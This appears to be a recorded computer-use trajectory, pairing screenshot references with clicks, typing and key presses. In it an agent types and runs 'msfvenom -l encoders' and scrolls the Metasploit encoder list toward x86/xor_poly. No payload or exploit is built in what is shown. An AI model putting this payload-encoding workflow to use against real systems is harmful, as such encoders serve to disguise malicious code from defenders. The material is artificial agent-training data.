
Step: Type msfvenom -l encoders at the terminal prompt without running it
left_click(1331, 213)

type("msf")

type("venom -l")

type("encoders")

Step: Run the encoder listing and scroll through the table down to x86/xor_poly
key("Return")

mouse_move(433, 614)

mouse_move(382, 528)
